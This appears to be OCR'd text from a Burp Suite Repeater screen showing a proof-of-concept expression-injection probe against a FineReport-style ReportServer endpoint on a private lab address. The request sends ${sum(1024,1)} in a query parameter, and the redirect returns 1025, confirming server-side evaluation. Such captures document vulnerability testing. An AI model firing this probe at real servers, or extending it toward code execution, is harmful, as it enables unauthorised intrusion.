 Send Cancel < > Follow redirection Target: http://192.168.174.152:8075 HTTP/
Request
Pretty Raw Hex \n
1 GET /webroot/decision/view/ReportServer?test=&n=${sum(1024,1)} HTTP/1.1
2 Host: 192.168.174.152:8075
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer:
http://192.168.174.152:8075/webroot/decision/login?origin=1dc5fbd4-27eb-41
b5-a43f-0623003685b4
10 Cookie: tenantId=default
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Location: /webroot/decision/view/report?test=&n=1025
10 Content-Length: 0
11 Date: Tue, 23 Jul 2024 01:56:55 GMT
12 Connection: close
13
14
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 11